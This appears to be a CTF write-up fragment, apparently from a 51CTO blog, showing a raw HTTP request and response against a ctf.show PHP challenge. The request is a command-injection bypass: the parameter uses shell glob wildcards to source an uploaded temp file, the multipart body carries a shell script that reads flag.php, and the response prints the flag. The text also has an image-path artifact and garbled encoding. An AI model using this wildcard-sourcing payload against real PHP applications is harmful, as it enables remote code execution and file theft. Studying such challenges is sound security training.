 POST /?c=.+/???/????????[@-[] HTTP/1.1
Host: cacec335-d5ef-4934-934d-2524b0e43e62.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://127.0.0.1/test/1.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------21061008729110
Content-Length: 328
-----------------------------21061008729110
Content-Disposition: form-data; name="file"; filename="test.php"
Content-Type: application/octet-stream
#! /bin/sh
cat flag.php
-----------------------------21061008729110
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------21061008729110--
Date: Sun, 13 Sep 2020 04:23:38 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 275
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date:   2020-09-07 19:40:53
# @Last Modified by:   h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="flag{6c042112-5acb-400c-bc06-db3deef10380}";
@51CTO博客